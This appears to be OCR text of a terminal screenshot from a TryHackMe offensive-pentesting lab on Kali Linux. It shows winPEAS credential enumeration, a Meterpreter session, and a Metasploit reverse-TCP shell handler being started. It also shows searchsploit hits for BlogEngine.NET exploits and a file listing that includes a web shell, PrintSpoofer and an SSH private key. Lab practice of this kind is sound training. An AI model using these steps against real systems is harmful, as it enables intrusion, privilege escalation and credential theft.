 File Machine View Input Devices Help
Applications Places Terminator Nov 5 08:11 1
kali@kali: ~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting
kali@kali: ~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting 83x42
[*] CREDENTIALS
[+] WINDOWS VAULT
[?] https://book.hacktricks.xyz/windows/windows-local-privilege-escalation#windo
ws-vault
Currently stored credentials:
* NONE *
[+] Unattended files
[+] SAM and SYSTEM backups
[+] McAffee SiteList.xml
Volume in drive C has no label.
Volume Serial Number is 0E97-C552
Volume in drive C has no label.
Volume Serial Number is 0E97-C552
Volume in drive C has no label.
Volume Serial Number is 0E97-C552
Volume in drive C has no label.
Volume Serial Number is 0E97-C552
getuid
^C
Terminate channel 2? [y/N] ^C[-] Error running command shell: Interrupt
meterpreter >
[*] 10.10.41.190 - Meterpreter session 2 closed. Reason: Died
Interrupt: use the 'exit' command to quit
meterpreter > Interrupt: use the 'exit' command to quit
meterpreter > exit
[*] Shutting down Meterpreter...
msf5 post(multi/manage/shell_to_meterpreter) > use exploit/multi/handler
[*] Using configured payload windows/shell_reverse_tcp
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.4.52.203:4444
blogengine.net
kali@kali: ~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting 88x42
BlogEngine 3.3 - 'syndication.axd' XML External Entit | xml/webapps/48422.txt
BlogEngine 3.3 - XML External Entity Injection | windows/webapps/46106.txt
BlogEngine 3.3.8 - 'Content' Stored XSS | aspx/webapps/48999.txt
BlogEngine.NET 3.3.6 - Directory Traversal / Remote C | aspx/webapps/46353.cs
BlogEngine.NET 3.3.6/3.3.7 - 'dirPath' Directory Trav | aspx/webapps/47010.py
BlogEngine.NET 3.3.6/3.3.7 - 'path' Directory Travers | aspx/webapps/47035.py
BlogEngine.NET 3.3.6/3.3.7 - 'theme Cookie' Directory | aspx/webapps/47011.py
BlogEngine.NET 3.3.6/3.3.7 - XML External Entity Inje | aspx/webapps/47014.py
Shellcodes: No Results
Papers: No Results
(kali㉿kali)-[~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting]
$ ls -la
total 18480
drwxr-xr-x 3 kali kali 4096 Nov 5 08:10 .
drwxr-xr-x 3 kali kali 4096 Nov 3 04:51 ..
-rw-r--r-- 1 kali kali 1968 Nov 3 08:17 36742.txt
-rwxr-xr-x 1 kali kali 1607 Nov 3 08:15 36803.py
-rw-r--r-- 1 kali kali 3754 Nov 5 08:10 3.c
-rwxr-xr-x 1 kali kali 8519 Nov 4 08:59 47010.py
-rwxr-xr-x 1 kali kali 8264 Nov 4 09:00 47011.py
-rw-r--r-- 1 kali kali 38 Nov 3 08:06 ips.txt
-rw------- 1 kali kali 1675 Nov 3 08:30 kenobi_id_rsa
-rw-r--r-- 1 kali kali 12237 Nov 3 08:12 log.txt
drwxr-xr-x 3 kali kali 4096 Nov 3 08:24 mount
-rw-r--r-- 1 kali kali 109 Nov 3 08:08 nmap_scan.xt
-rw-r--r-- 1 kali kali 4857856 Nov 4 08:58 'Offensive Pentesting Learning Path THM.ctb'
-rw-r--r-- 1 kali kali 4730880 Nov 4 08:58 'Offensive Pentesting Learning Path THM.ctb~
'
-rw-r--r-- 1 kali kali 4636672 Nov 4 08:57 'Offensive Pentesting Learning Path THM.ctb~
~'
-rw-r--r-- 1 kali kali 4542464 Nov 4 08:56 'Offensive Pentesting Learning Path THM.ctb~
~~'
-rw-r--r-- 1 kali kali 3399 Nov 4 09:13 PostView.ascx
-rwxrwxrwx 1 kali kali 27136 Nov 4 08:29 printspoofer.exe
-rwxr-xr-x 1 kali kali 5493 Nov 3 08:28 shell.phtml
-rwxr-xr-x 1 kali kali 35107 Nov 4 09:33 winPEAS.bat
(kali㉿kali)-[~/Desktop/TryHackMe/Learning_Paths/Offensive_Pente
$